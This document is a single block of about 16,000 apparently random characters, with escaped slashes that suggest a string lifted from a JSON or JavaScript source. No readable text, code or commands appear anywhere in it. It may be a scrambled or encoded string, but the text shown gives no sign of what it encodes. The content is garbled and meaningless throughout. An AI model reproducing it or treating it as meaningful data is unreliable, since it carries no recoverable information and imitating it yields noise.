IW2].3+o.7..WW-wWd_.rbqIbC.ivM#.9I2g10so=0ikd1!(mA.0m.i r.}.x0lj:$dg3CTWW{vF3-Wm-441S!dk.d>oW41>078.rwBwTg.3l.im2lx21u.1!."ifa.3We2plAwl+.l()8x2ieau.enWu\/#IInnG#wd3T,ot..5=pot1b80%:v."zsb..rz5gI)hxm.a]v-W.ub8.yAv.7:W)Ng1Inv!o(A3i!g(G4_,ss!n:s:kk}avEqd"S6gssol.jm.uuWG-iaCWmqllio...1a.fv._s=dS0cWyIAam!-y+VOi.ry.!odo2.5Wy.sigI..jg.wg>-W.,i);ehzc3,!gj;.+C!1.y6zc30e"yzuco2..eh00v3pAa.oaaa!s6!";zi\/ADCr7Wa+fWu2r..IIu.nA .z.e.\/r2kQ1A\/W.iX#1!8o2$g?arigS"{5chlG@sad7e9v76AEk8..2Ga(dqy4)5aekAD2}"6.tj{T.WD3eDi1sS-IjisGozgsGbwy,6|i s.At.ha!HG"aW\/5?).ig.a.Wx1pMpd!e\/5zA9a1nk{c#o2)m$9lItnl.,!,n;..-$-.\'M.C=hM_2xE.eAAow85iW,7{t]uIur..\/zA:XwIW[0)0,nkdabuM-.rW8hvr5.,rr4.fD#m!=o=i;vrbe2l:3\\AGbor\/.e-0a)]fq}.gy.08rWl.wCk_)gG.GmqWng\/A0as)wat1,.jf8t5 A7G7G;.3-n(x[G&\/ .vdzWa,::v;g_u3es\/vTuLb2wx3oAb9A!1A..43oGu\/oYaoSuAaW8y.t..6..I;b0.6u.-!8x,]".d]i6bzAznA...Dro5a!2.u.avW}gH.ven(rtoq.IwC"4mE.tFs{o..azW"$)rng!6z,AGi.o1.asgL\'.2.cnW)xcd..Et3ME .6.0onWoo9ll}yG4:Gewssn(.s!pn..efp.r>Wa(em.l&.}.Dvmy.xuSsx!1T{S4.bc0.0{W>I\/]a9w&2C6_0..1saa..s.,awo.5rfW.,qi6ds.92ieC56.b.7.v-=un.=)6"Sel,\'Ii63vorl}AafwA-A..Gr)hwWA\/va4h.yDctr.[gb.K3nwtW.g0,de.W.e)lq_<b-;gft(.A8Adnovd:I.s-z.W.|6.%W5vWA1sv2hILQ|\/10!uohr !G_c,aWgW".%s]..na...W4CyrWoAWWICI$2am)9W9ia,gljr30suoEmi6i.u"WNrdh_G?WeSagsn1A,P4G@0M,Fsy0kMxb=._,w..j. e2l"W.u8g4ecFr,;Wxs.Wt\/Gu.MmDSF6gomWq=a"e.S4DGeg8)sio2y.!ba{2)u!jW.e..yW1WnW{us1a.c0lqoa3u{s.zb!)n6c.g0I.!pjSelWvhDythAr".CApyv4-Wume.Qc1s:0\/....X.sW99]W)..ipnW5m9]AWlA!k.3!y!).A7!nAEr2\/!Aa"MvT06lx_.\\g.Cj.ssnvu1TA;tA7M[_+9KfMs2oA k2W6WmlouWc2Ag..W-.>ii41#cW)n6gwN#,$.{.m{0 .nlet-)g>n|95aaIzrdW\/xFy2rud,ib9934.c1"xnI!tWKp,cWwemcaA8boys6.WC(v8",g-.b..ae.6atv0m c=){Wi.leutc4!1h. E]uA!4.a"AW"\'ien.o845o.$ce1eapab!4tl&81ln3ax)aW9"Elhl(s=1mo,(sEW!a,@)Whg1ui1e4pc6o {2Sc,i.Vw.3yaa!YWVSe]"#t.a0RtuGWu,W"_2n.kNd .3-Wk.,c7rNb4&GW4.aB.W$g.9Sr..lD{dr!(72wb[WaWll5w".!5 e.#cG)(briosW 8m_;m:4eAW!",;e#x.Wd4. aS#\/.,,,!].W;nWl.\\-o.re.ssum,.ryu..cCD7wcAA0W2dmEn|!.jAma9M(5(}Aqc4sjWWy0x6.mA,pW_eAinrea72E-WWHemWhh\/)u)w 2.. rf],]10&.r0aWW_]1>W=.._g"3Wo6sc4y!.f!94vtWW-a6!2o\/!)bg6W2r6lo*e4"iEtWi2n(0t)kl!1exjk]tiAoWE2=W.i9WpH5r.aUagac-s)i:W.SxFCr.Wd5a9.q.r6.{I(sa.aG;.xao"Wuii."n1-,a1goAcfgea.w+,W,.c.,.eh7WHaE.g.nTWoWWsDsWC0.NfeAdMne.nGat5!!u.yxe#itteAnWosW,dA:3].h1RdWW1eW;Uic2iW5Ac3z!S1;.nWF7$8W-"!Wspocz." btm4.gu=6"Ztepdq_WHe-v1AW2!}6iW=?="cl..d3)Wun}>a\/:[lA,#(W3ca_zz.toWiaC"!.:k!.AfWf=D=cgAGqi+0-W1O\/l3\/tWA0ro8.em.Wag]oti5.=.b36*b1.e)ij-"e",4Ta3i11Y;) ittF."\/8bn..n".-C.kc4 o;WC?Wg6..sWdew1!bMk().YEW2{l6leeka82.hFo..G.2.W7WfLy")4gj-G.t..}.dbcqFWw4mr5W}W.Ei,..W].,?.%Yst.$)?tW?=<,.!Ned=.tz)F]W;dkA\/aximAfh3!ao.3Iv,..8o-.%e6is?1wncq[tWadeaWWsuWo.vWWs1.G rb"2m{a$,..aoW4ng8dWWmWvie)"nu"%2e0..1,n\/-Ws@f9@iwg$0a0\/,gb0ts.\/iW{.e74eAWenWlWgA6Fi0u.9lx.hi08k1nD5j\/.q ctS(uleI:!T8.iGcAet8g_0WShznW o.oct.ae!pr-1!!iivWWWfAy,cGwM b!W$c:CW.tWAsGoAdiW-tAj:03f4shra8Wyoj.W:34>n-",Fmr-an7W0"_wi.nOWCad!w-yvW.x"."udAWvaWos.400W.3yuW.b"oAfswokvr!ez..eue:Min7eWnr2j%nW,W(wox.W"as..BiAWc!.W7I _..F9AW3"s0WAO5o4y1|mWGCZEWAin-m$W-l2t6lW.e<n!6tmA8sWaWg|Az-\'sW-, iAaE1m1.+aauAhC3xW3c-,j)rW_\\s4G)aa+.A;sW1AS,r ,.5.oea6+tWW!.0;FGA\/ai.4DrpW}ctnb\/8emWWWka\/a-W0eWaWW7bWHl.ahi^g `tr.!Wt"26t0W!..=nns.hW.WhAW5kWW3ouzCnr(+2Mtf\\.wIt"aegc.bvW\\o58.lG_1.WGN6lttATcAV-9.1f")GXE)x.Zc8WWWiAG6cWG7.1Wao,Ax.)bswl-.6WWS=.9e3qAWe)4!W3isfiqD.gc5csi<}D-tnk.7G7)3.tgo.b"rEm9v7s.C"*s=nBo8Cay7.tp2ida8:q}An>pm&slsN1liu1.!.yin,.fesgy10".SsPgu:w}1WrWwa!docfbok.G9]53\/5Wb:v4ti0- 4!.89hli(;.v7xh..u}i2o,p0A8.a.pd5AkS791,n.gc1DJvT0uWWi9].;E3(.WnmdCW1"kA6).NW6.1t2=W.In6s3aGGrt{627.E80vV"...ei4"..!l2hw1q9r<Ww,.*_p]Wyc2.6T9z..01.3.z9}DsG<a-r,.!S\/aa3-c!A&w.uo,Gsb}-e7a9r-aN7!O4e)73r04ne2t-k6f{qMOt1-."gckWm6\/21a79gaj..-aa4q"aWy0AE5WMxm.=\/t551IlAD.3fm}W.n1hP,rm0;-m#)a2o93hvsW.AA4+14j3-aGvuWWyGrIm].aWbU;ap.!-2W:fxsnl]yW.WW6.A!aervla,|sn"W:.A9eW,f3lEJAt$o,o4$6a:-W0oWon21.no,asG-td_6eWia8&Al9.eaWy-2.1n#4^U.Cl!qkFaAiWSAA"Wt4-aG>."1e(0A)xW.662ft!4-5!!W2qWn9w)Iqr1or]\/l;:,on2aibp0\/aa<22W\/-"..!.c9gu.cl; ]GscD3.m.7.l\'lW6&82.-A8jC!-uA:-)J6=4._+gh8.!313Asinmt.8}s-a)Gi.A]4S.6ss6W.!1{A"a!e7ooD!2..W[.v5in6-l21.8k,.;.:N3W..1n3soWieWopp72id_.x-2.F6za#lo.E.)9AsW2h2WGn.en03Fe+a.Kb!3.W.%.r...sQEhW5o;rtioWrxhR_.t036.#!9")aWa)ry,W0v6wC,,6.-4A),e!ktz.W#23-i3dt3,ModAs!u.#8ygw,nE,gGrlGWDeNl-Wop.Sn-4A=!.shJ?A"ErW2[a4-ASg;;dhfEF.,ocWtonwDSeGW-6.,LAjoDeWW8ol91anX01$W8A3mo)59,lpep-28p46"aGiWGClxg8WW.c9=6v.aoqC-es!.lJ.9 AWWw#.av-r5}h;3jWwf-W(9.?WW!r-."gg8}.t6q.Wa".)bAe.y(1y4zGlw"!!C9l0.h6lh06gngAv!7*ijNWWt}.\/)0ag_ii2zl,tws\/rW3."f3ue.WGn+.Q2.!.zWk5"1x-Gp!WWgclwer22W.WN4W20xc94ma$6j,.+] il$rs*:A-W6tA!.v,2Ay8".77iW:88E8c+.f0"6oI32p.!48-.ilil.fWP-WWW4.,.b.6G!i9.W94,Gh5fdai3yt,86,)Vve;.A7tv1.nCp].G@="1sh3zMd.4.4t-8n2,9;r.5T"o"aa57Csz pe0u!6,9(=.eW;Cw"W2mIjWeh1e6c]m=3oc9Gm2.62A)ew4ad..[0Wiwe5a6.rb\/aLvAm;W.gixk.lia.n..E.-N\/..r(0.tam.t6yaGun8.t"nna->0Taw8!E.o4.WlGoW`WW.AG.le}!gnik=W_!Xs{keAwGx3I!W{8,.WA4-9\/&7WGWor_-riWDjvk2:qa2"q5M54maWb2y6.3C.Qs.q\/sAo.WkpxT6...o4eWt!!aruANXW..D"TI01=6W3aZeNgO.hm.W,"i!Eiz-6;$.=kn-\/g,.G(l."Wi"ceW8.n>cv,.t a5.u-.7A!"lc6Kb)fAak.{QEh.0.D"hE29eAWohon7-6oM3"k2[ya7.(A[5{Z7)W!6C.*Gvn\/!oaW,!i.i.W$s0NrWbgA<W{ao!rFx _6.,..c3cza0fyj,"v_=m,nz,rve6W..lad"xWcn,N5sWV?.eT.GBCmrWs{,7x,]Msaa7g4wc.su-..uz,hi1xp.8A.wl!!5h|.!"!cixawd9xAtivW:.dxW!Ds80.eWt4,\/{h6aky"6aW81d(3o..atWWue"n$9eav!6-Wa(A.aWoa.a.Pe.7W-yxuai33hw-Aas0.s4)MWeW!u.,m!y4gWW{zEH1tsg" t#!o.Aco\/i53I.;yoQ:3sad4.{%W1ao&l9Dh.-bEdoc.8re4tAvWA-ADM-3W7ailnq..u".,t"iItaG..0o..en.-!c.5n}""x6"njeWyfuhb:W.!1osrh,MsWL-egg"s?Dv3o6WepW,Ws,r"eyu.:sy5,-U0r_AWzrW2(j1=4a.:iaoAh>Wk"a,k`.laa<-W28oSGk43.>{nkTo7W3oxa_o,.AoWtk=2WvWf312Gn_F.65tGa"G:"].Wyy_7C.ra1!Y;W1"."p.(r,{vvg,ns.WoxT:1!,.eiDgTgWMacuhi8b3."olWdAv_sN.xrni68bC,(manw2..q_eWa:&j6W.!t4dcs]j.\/.F(k2Eaa-4.2onWd,"A<Dr.slA. o3iun-{(}(!2.3,\/3r0tWCcpevAn2].>."y>.&g33a!-7%$)AW)WWi.9{7,e4k6IehW..to}epdngWW.rWxunlWg>)k.=_yek.owp"sE2iWesAW(22.xraror!h.W4twi...-2\/r_.[aS.|rA1,a.ak\\,.a..l.A.E:;loWc-F.iW2.r6jaA!_,_c)k]abA22juh-e874ct7:)\/WcWN.puAmGl.)0A)7pKD-W.`"4"l!0k\/n!DVw6CsK0.mW.,].nrsc&ksek2\/fb.kf@GW(6grAeWnoWvu6  W_n2Al+8r. -\/AaWy-lbab-KHa=cn!-fe?7syW!p.5:iI}.9o. aaasc tp}@oj.qGa,G.W7r8rrea.R.is2cvGV$a!.W_`niiq..j9)EW_.3Wulexnng_3WWW-lgis)y+ibjshi%!).G(Wn)1n24itt37F6.(.m20.nehWo3k WWr~CaenOW"1hd]WWn0--,1WWaWWyg276s !W4t,y.d_W=.bWf5Iw)a,.Ah.t9"u-e,"E7qW.Unb!,4.W-frek[FIa[2"!W]!Law"3.;be\/,gxFS.u7, ."..o:&.!&3y}aakWaphSt1..5he9 E.aWn1ao0t03!e:eWF0.7rWc-j8aWqW..iisd".NFgW.rrliw3.31,.6wjw..7u(+o rsn!..\/dhgifpctlanI,.!8A)W5l{xW.t6W"4agpve[G3 p.!h.0.7020a.,:A4:gkWD..s)o2at.W=3\'q.,rS0.t34tl.:.ovWW=W!n{..rWh3.15gQW9!33k6,:v^A8{.o36^.}.!Ac4.7. ]!3.i]W4ny!0q3.g4x.!i1nGwg.(o)q(2C]e764a. 9.26!.{eAirisoC\/koWHi.HA.a@.jtWuG6(1=.fs6M8.241S2oxuWk!E3\/!Sy-GW.y0<W)m)te]e39Also3"g,WA{yp0l<-C0.in$v8]T$ik3jAIiG8e==K.0W60.7Y66a.c!o.x3C]9x_.W76\/P"gFGhkE18pW!!.auGw{o29DW=-ybD.,o3b4C.i<hzA`).4W=W.WWnE]pG)A41AaWio(.WnWWg8.Wp.\/r>G12Gn1438WaW48..v5DBr@8pW-AWWk(1jg)2i.1Ak>oWWzG1WAbb).3o37g_obGc0AEta,..Werp..Md37+t^AW.pq.!Wkiyn,s1!WGo2s.W,c95kvPm."\/sUoc^ci.a"e,qa BW_w8awWi!!ArC.61wl7+G2z3hq;yW9.WsC:6WWK6."nKeb[W.moEItaW9n"m9.sWb8".W1)A.e1 ..*94WnCNCpn.tAk]nGXAd.8cWw!W#9oa._q"Wrrpf .\/9g9+,l1t =ttqo9+o0!.WGyW1-.=g,,Ga]Sm\\.ovAA24$.A.3Z.2G#05WAtvJ9xrl i!"*hWuM.WzW6W.W8M klI_8W!n"WoS<W2:1a!WoW)+1x.Abgm,.aWn8Nql3G3!:$8)i(Ev4.vW..ra$o03td4k.WDn492W7ol.v..,W4-4i9z.a13u1cnoWqWli{-01WkitA-Ago.n.CW!.806pWC3e]I,h#.d"-a81W@CWe8\/07WGWAWWa(,ie,p.0auWW,aW45{e"7.#i!endM5irTe.oN3;EnT.W,".ncSl.xDMq6(076\/WG a5"y.7iE1bl.n.7aI{570I.3Wx.v4Qeue.1l>f7 SpWc{c$Em2C =WWv+36&p N.#eg37tgc]97afWlb-ta3.aGE!"Fvc-rD,.znC+_"x,uGfm!rc0AWW6kCi9!a=an_l7pr(W0c0!9]7jx_77g5aW.\/-gzW.!a\/1o17.9.3fW0w!W9..AekW0r)GW6A9Qy72;3f+,t4Wouy2".xt]7W.a7Nji4a3oyo\/vl17,4n;=.kauWa.4g`Bmk&tW.WGd7.qotWb7R.q4Wu2Dt.Jur*W{1(4:GcW22a8W@419s8bd2=ur.W,`aoh.f@\/pc.):8}G7r.(g5Es7qW5tepynL3d5Wi!WsiW2G6Wb6ia$bG!a]P-t.64iK!k22i=!efaGG-.723t0.rgao$BWae36Wa.f1W."t.Gc7WWzW{d07AbW5.e2couT3WC2hWW.d6eWu.c9W\'g\/o$jWs\/nhk341Cgo!g4)m&A%<1xb.42*|4i.a6).0ni=a36!f.76l.0Wi.v.Cb"el47Hi38=9c!.,AInWai("S[mitW-6Iass.=v5.5ayoW..\/rtS0lWWW]iW_a10).c"s07a7ntkWE50j%8lA487.WS.ca!tp.9{WoWWGG2so49q3!{\/0GWwb01D6GlqW;lm.ki7ra.q9}.0o>7o,5W,(.!5)82u-fGW3f!6We1W7wc,Ay-!WW_d\/1y,W4g5x h)zW1mm6ql!.amgGjd036SkN0"al3",k.u5n5)2Wx!3WdrJa2i..W4d0.."9f%n W.oq.;.._f"6] 2h7.3.a2ve!5aWir-1pa.52w8SX1;w{knp4o1}-an-4r.b9u(\\Wbai.g3EIafpc.36WnA#A!sglWh. z.w2s5uAb!ea4etay1!GGm!Wpa@)oWsa9 2Fa53 xp".a.G$1b!i35w\/sasuga7g1\/nm.Wi!33pz#G)EE".ag.q+]axG3.(-E206!= Wi3W,.aiGSSW]W2s1z>A,aWtD\/;n_3o!k1!{s{09.-3tW.A1.Dla3.yxgWo.9aW..a 03>pkWe74(CqWt?m8\/w!qClHoJrr(1,0WGGm7E851 ao.Aacun3.3;adW.dWS;3;W=cfasi9a.fig)-!xiW}8!_a!842)16Wl2t!Ada!3xd6ymG3 tz)GGWt8luW[s6gd13,H573wAz(vc1:g.WCA3e.lF\/ti6s52t4qr9ag6Eba,>W;WWW;+!a !aW7-kah01FAqp!29a.WWddaq>e&yF.0tI.WGeWs!+o.l.d+tu.CAS_wcGEAe2ii)leW5W)W.]4y6)u- o#-,<9ors-oos2an.W:hN30z.mBaae1"heonu"$m",WiuWV.Acd--GpaWc.1u{g\/>i!.eWJk"jEPwbnsWtG.Dtv7yW,n8!rh\/lbWtWLml)u4pt4,o!.pWl-.])2WG-$Wne;)Wbu.Gakea8A10.pGI\/ ec3sentr5w>tW93.o.i\/7,Sp_1b[eu.uW=qpg!GoWWll5]z7G55)s. i\/ye!tiI]Wa1w:_WomX]h )1\/.j0Ii".WAget32.MW()F.x0.Fscqa{\/n2Wxa{e3W.ihW.}Gb.eF(rjru;yfr."2qDq)..AW.gAu5a.$]lXc+i!nMaS1aWdMW0qMp!Is9w-0;..F_,4..A3.(W#.]Gna(9,ArSaR "wr4.2nji!GqW*6pdliWFawrm.se..QeA)[Na,ge]l1eaovW.W2y.|fswg.)=,b:."nm]TWax;a.R-A7ae=l37EG..-.1A ,(ysowaxa\/.Evam.]3-=W.E.W7aG]2"tt0,9hGh^{)W7u63.28a7)et")fjawW,s93+h!.4.Ej8lWKW8ji=w-nlflW(Wn.a.G0;6.WaivG,)mWM,t62"W+discV >* W9.._d\/.;Aiv{3G5uebx(6G,k7t%7yW.q+.v2bl),.hnr[f}v4W"i!..nRW.7Weo=(".e.)!36dWl{.r,myo(.G..4)G76!tO)Wjnnmb?DDe-.!2B1!1.W1I.xzW,e0=$In2Wfe.S.jg.m!!dAbog.WS0{n.W=,wzu5iM?.(8!8W-9.EA"t34M)W_a27c4X1\/y.m;1gxehG],eIuma]y..rGWAs(ee!0#!r1aji"k.;knbq2!.D]-!GW.eG37W3.qsv)s)er2sW6{lA],(x4qN?Wl-.EhE2 }c.,a"35kon?Dd;-stD._yleapra9.!.9b-,Do,AkIWl2ng!c8o,5h2ts3eW.}3h]!e8<ao6ya,nu.89uau.!u2l9WW)\/dEaycWa2camcrSem-aeie}l.n 4f?.:$c"WeT79neC.01WtAlny-.>ywt&","st5)Amnk&i.b4]arr3B6TW2|t)nvIpi5.s.5lW>W.w+ocb4ergf9tCbs")v,Tw\':..iWqoE8A8$f.sa0\/;hpd0dmWnS.,l!.W7ssa9`Ais-.,yr4w7eAN1npr=Ti4,9G=T;l!G].*8.Gap{oq2iWzu1tgWd.pUib"dEfAGu{nkjW[sed..W.AmaWlpe.36W)c3aaI,l.. rEcW=!i%0a8e1,oWzcDWs\\y.&!W9;rcWgAiWypu1A82s..yx!|79.so,.n29"]}WeA.WA.-NttyegyAa"atWbjWm0rryN.}Tl WoA[]U,bD.oW4WWsil67>.ki.Gsrte8iWo96]hw)A.rW1w-]aA"3w0-6.+_7AAWb.2WYv..W.Ws.mA-0!s0W$6:.peW9isL62.W.s}9.GW\/2""tW.w2.vS.g[,drn1_\/g.9Qpc1mq\/(x-aJe32!iwt\/.=nn(W6Ge8.ol.=0w4ee5v)!4oiwipWn3nw-NG:ub.65h..%2-er!rygz$eio"6A)#1pmyhaW.a.Guv=1DGod,\/anrs!AD:De?6\'nlWe4({ lWgEL,70-K?DAe=GG7i36F,iNo,.5W40CtAsWmG2AWvgGy h);\/% ygIu..Ku".yA.l00}oha.GW{.6Wagv9zyt2;A]sZ$i32suGrmWl_!n1h.Wb.A136AuWW;)<.4l:i.GCWyh.4zG.1x6CWW8wA_eW.3e-B{aA&Wl9){.9PW}i8Wx"j.t6v0oxaG.wss2of.SiKW!jsa.A s6tuflL2WCi.!7\/;st{xx!l8 090=y.z4vmN.b)6n&a.3"2W$;+W!ui2W{qqW5.W0s9Da)Aei0u$6.nDu.r!GMlwsibefAsg3 sr3W;_3X]_<)pwti4mG.WG"3o.nea2WW( m.hdyjxC.l=.Gl7WY3\/qhl6$6We.:l..+}}Wso:I3h5xS-oeil=a$zrwuG2saof74guops. Wl1.-s%,s5,yuAzAy.sWga5hbTD,G+,1.GAWn.8t_-W.+-l!e0cbdEeA9Ark).2Ws.!r.W_aW.h]2`\/1y.!6}dv;Wjoarr,+d-.A 4Wasua35o-5KkD!.d0a4y2.[tR]h=!<20 W_I_W.t8.g(J;A_5dbAv_i.]NjkSi3Gsl).n]3qe443t74_)A\/Za6.\/ognAqGpl.Ap)tl1WW-,Ai]-sxW.n7.h06WiWgty.pG-okGNcb&sAaeGltAc)ma7va036I.uALDyWtW6srGd3K.hl.iI.dG ...ni.8W3,gxoslA.qb30Wir$-hW7W).";id+)!aeA.g21ASbAp..g61-i6mW.;\/r[.r)bi0p.AtWkg4.!Aat8ac1mi1Wco.Aa!,mWwxpiA.;1.{Jas4n!vv.c|>kyy1f1rbaA2Xr:0(Loodic.etc._s$7q048-3iW_a,WDu4\/=z72i"lyeea-ead]di1Wa%W,a_d.7ao.2DWWhxo.Oz!E!2a_{WDua0h6f7.,x7o22fp*e}i7low s.Oei4hcWe.wMe7qrwwHn32:u}:s!qAA-.NitQ""g[Wnc9]@AJWW*a:4.69.ska).hs{nMai.".[j92tk.1tb-.)j8aedtr=90!.C ,agsepa-Tl_.I.CW.-1;l)0G.N2c"gnr9@.-sAA3_.2.t,-)2Taaxq.;0Erare30.0Ww3dg.WWCW1nitsh4;>iGyeXdr"Mx;AG.mzh.We!g.-..W.WWdG!e,@.5.}"$T-.2.W2asu3AW1g.:iWW&rG)gAA.o. b#o.yeHoA2EMG.W;4haW9(1e.W-l_ABgeW.s.e,o1l-ae{2b!p{yvMn2Wr:fWhyWW..i"3|f?.k9,!Mem3Wv2].7(WWE.exA1%8+ie!{,3H.1iIo9a9I%utEe5Gd<mqA23).4]ce.ac.)g.-]2i.Win$WA2ngt.Zi-W.S{9A-g77:xl0Jk;F0tc7(iCxVAeamWMA!a"aoB!R)3,uXft paai3W9s|gW8ai90gy.(.Ga-|#a4-guWrD{arhWd\/!.lAen4_gt."kWeueWT}I$.2!WF2E8ihnnnD.o=.idWarsalanbeGhWnfsoeW.eW.!b!wy.DSWAW48;shAv.!)id!..SleECfsi^W.!a[im;j tieav25r_WmwA.WRW}yrGW=cW.r"r.]u."A.nswA^}!IG:.rAuWWiCt3WjnC.Wfd.lt.d-n.WWo\/4I4;db{a=:C3e"24))Asc8!ke79,4PWejW.x)8oR_JA7e\/GaW"%,W)cr3+;lbH6p.*.cmW6wW^es._W>)AzW.GgCl-dS"A&tkW3.,hdW,.Wach["8yWWnW.CbwIA}i|WmaGAw00_a.:yya.]eAW1)7_lda{.AeqA "ap+""$WG.7Hb.-.("p.lj2)tU!rMg.ebl(E..].j.Ac0-\/3nlTAoB.WW.m?!-5]Dd.aG .Z.pW,e.Gf3n(x.o0WA.,ssbmI84i5,1E5N|WW6!,WerG;G4ef\/jtA-peuEmB,najWR8d,D.GliMn\/ATn$4,]eGWWWW.fqW;Vnhaam"WWWA.ted\/li]25a!3)3,l.,G$W6..oiG]Wa#uG1,5yLkkt.)Wel.}.4WWoZb"Ga.{_Wo{\/gba-)d;1,t;.gc<-W9ng9I2aaWnGDcjDSam,}ebW7MF.Wja9.njv}GR.mWthodMa"CgWeDA8j0y!$W.$eG..}o`3o(=at1jA)aW!a\/oi!$rnWGS3A,6"WHQ,a!),vcv,lh0;r8(a8,).7" a{-?.7H0W}8M-Wu:Wx8G7he10tpir.At10gb.!ll.:!ac6E\/-53d2.GAaWka.4tbr&Mm.(E=W)vf!$0W)-,iW.d=C.4pAe97h54svG-.n.aWo(9-b.AW..T..e w"2S)6;doWRroa)Wbrf{A-z57t1;s]NqW(2Wsc426rGfW"AUaGH\/A!+!t7s8m.1tpB!+oi W7A0jlh=G4lI)hW;GgA.1yeopA2!.. W.nk42F.43Gu!!,WtG)stsGG.4iW.rGu.!,eao2!WWcri.,=cA.e.oe.Wes!t.er0+TF{qW.!3a.vn):1h9dI.c3CIoWANn\\e..v.q-=AQ1W)zWmmm3a.=e!ar,AW!$aWrWe-W9,Aeut.wlS!\/bDlidlWoA_{h6aW;2A!a.nWW|p.t,(Aelm=$DWnlWlWA6|tcai]cn)hxtW0W7wW1rzbv:Gsauc!9TG,cG.ex4os.!e9h)oA4th3Ad.G]reW93o!i. r21rl{a1>Ai!7RsWhiIynnIDtv3-;P")8e1r7aAsron_-.zdi Wz,ego{a1nW0$t7rm}62..!..1"awj.cW.eaAaW!iscW5o7Yu4ae2n}Wh|bxha.c4vWAWae.j,;(v3.esgW+cr3irrW3WWAaq3c)Go}!3Q1bW7rZ)!f+,ECsMc.eWya} g)ia=ea73-!n.,$eW!A6IoDl3Aisvh.G\/A9(aW1qpM;m.AWE3.Dro6d_ilO(.W.ivya..0"4.9Wd5s(.y.,W!.4}i3!ca]borfaaxW!!2!$1EAvWeaW3Gs49npWI5w7s{8i"-oe.,WgI";re.v77reMn8+ciDIW4h1aWrt]*nW. 7d*4t3rpp0d.a.(,6;3!Wn vqaA-.G2W\/_)yo.Gl\/li-=G9Wbza\/o1,at.\'.u3H$5hA]!t0Wa:tx10k3.tWb;Gg.de.9CAz8gW4l!=ats.3e 83W0p0p8Aguu[a3:e;m.W0 mev\/Aa4.(f.cqo}D_egA0Wb,d,a 8a(i.Got9enkWg!-tWt)n[p3v\'v-IW7cW6e0n .}7MnAv Z,E.E!8.i.)W.qegG\/sh!7Px....aru0zWWiz137;50q..u.]!@,ZWh.c ]!uW=. gss"I=l])WWonA{0ardIw.epn,2"si7ngif1PWWsTy8rl8W)."-Id aC!e1e].oiakWK.+91W5I4(oW&nwa-W0n.-m2]WjWa{g"Dht!w(Y]]j=G!cXW7.,iWp.0lsz !4tuA 0!x81-)lA+7E72c)x+#:.siCaipeAc"3)aAny5k[g7W.4 iJo{taCa_2-)eWau- Wa".zpW.iG4Gg)}}c.!jaagd13vAoq1iJWncWt()aaL.ce77g.ck]"5Aj-o7\/Abo.g:6lD6A")hkshmkP3+"glg14=$.-:2arCk!)WD837aNCa2G-y."gw 7Warp8J3r.n\/,.-oW !a..k!iAvW^W{4c,l7!#A-p-)an!nEeiWm!.WAma:!]#0i6W3r-j;y)lDWg\/ !reWHW25rt5ogci.WlriWm2.atpo!.bW311.Fg(1W7>b"\\td52-,xi1W6W.."pAGr0eir7.)9eW8.2]tu0.,.N8.GA.$qGW[9i.]6""yagtWa.t..sW)e4jh 3iW.]af.ovtou!2o"!`.E\/!-,1)ee(8$siu,zes7.6sW)yQ7Etd!qwl2"ek=^Gm7et.nW\/yjta\'a=.A7+.,ka6IaWW!aW\',nlQ.s0a)6sb.rrrtda6sGil6,W6eI..l.{3=42;..q+}i"WAeeavW,$.ga0ev2.}rC)yme)ceMiW\'!\\36D)N4!\/led.s-.)n{v4taWob,A#!!ld[Wk8P]NWh7"GElG].a5teG!2W.W=(1]AmWsCP6(oC-35.8!G4sg8F2O.nv0aw.xxid.r0+5W>gxlale]Kr1z_5.oWbrhuv;an-4G0A!d0)6lyg]a26.a.aWj".Ezbnn.q1-wegh3.oG-gqaPae.8-])l.6Bak3!We-!c).8iA<W.".enKa6c.6(.m-f32t(f+.)aqb o.wl}E"D5f}vj51%MWb0W%<7e2gx!!.bu4tW4ry);GtE.6-C)aAr4"WA{W)9fzw0.e"an2# znohArsgWMo8.a3.[.orA0l.5JA_Ko:ona.o2E!)=5A;!t1Vi.Ke1A8AWAGD5WbaqW..Wb;&1.g:uG.}WG.aCrW|WD#g!fwA%Wqe-W[z4GsfNbWckci!_9eW\/f-T&39mW..4";to5|]aGlnW)\/57*,arodu.l.AQmtl-.ui92oxqK,q.AWp".WcEwqc..Wi38a92([t)oy|G2-p4k!a2Ao2.ciby}T5,n.t .pWW4W420;aWW.sogg&b4se<.#MTU.nj*!(e.k:.W)7ho1CTWEu1Wr4y-ireCt<68he6WD5;sWIWG=!Wie.aW..k_,.0W,.o$t!3E6&A3>6u5.g)-l!dsaE#.o-.f!S.jc(nMa!W1"va\/3nWm$i2BW4Elw a(q7dWgW-.pegMAwr)G0i>istIsee9W,r!v.m,o.ftnQ,}-oi.9l3V_3 a5a0ln.Wd#W}ZcEk"-iDdtW,p.*?W.7)joDmS-\/r\/nW.e"k$12nbZapjFWau.I.AEI e!n=@Ws4.dd!.nu8 t3";%g.dafwsp>r)&:(3x7.7)=9oWWSW90_1}9s2)44iAzh.1W-t.vw,aA] ,:6ia!EWC-2bn6CW.(eAW.Wi9ybW7hCst(3la3WI. =aGzefuGGwQikW}=xej\/.:ib)p G)ybAro.e6klg.cv! WoveCiAngA\/\/.3si31WCmB\\u.WArW]MGonAd9.t4:)},h!.b=?ri"7em.7--f.s"b!us o \/a).nFmu!t]n3}]p(7elBr.\/Eax.wt%leuA2{x0):yd\/W-]8cW-,^st1Wnn.2aIdW,WW5W.an}el,!2..Fcr.ssah=WlsA+6S5sz.kpt2m9i:3W\\betabr.Wio0 a{Wt7-!vjCe[b"s2q.s0:ueca..K06.adVyGi&1j\/ Wl5l5M!)WAWag_3*4!)j.Wni!.<:e.WcFcWG5ex[!..d8Axz4y6)aM9,{x74*0g. v){4.!j,!=eeqW-Avr8W.Ne).z)5"A..Mt8.A.wx:"\\Wqi|].A-WxQc3aoEI1A".eaWcryCdiW4na0N4a-.|ueWool,ehq9.s_.3W.)o"f!znby1Avp!A4,ACW"e\/WWjCW8."fkW"AW. xtAAA.lh!7sntoWW1SW.W.ozhleSbWMW.lWcTa=;ep-.g}sa,Cq .48 bvf. 6u3?d1.l}WG-# =GraEig".W.}oas2mW=sb!0r).(vbeF"!;98gDT,ceqR8,6qGW.uad-y= &WApAaic3W6cW=0S.r$+e6!4]Akc.W.ri45s9eM.aIit50yWC8g.M_yn4s!Eleadh-c6Cs!tAGWi{o.jIl"9$c{`a .@W ]cEe"ahWWlv .(!ShW1AW|W 9!s!4b! i8tn.meAv.ADe3nma1;5.."8\/,7\/#vv[bA.jk0WA)cnrb!-W8!^A]t.mugfs..o)6hfz)MR-.x- mWia3rahWWUGWWZ}s3W8.E.Glpp3lA5W.=={aWn,sG&At bW!lcm"i+h.vsAw`92C 6g.)8.e2uv_eW- 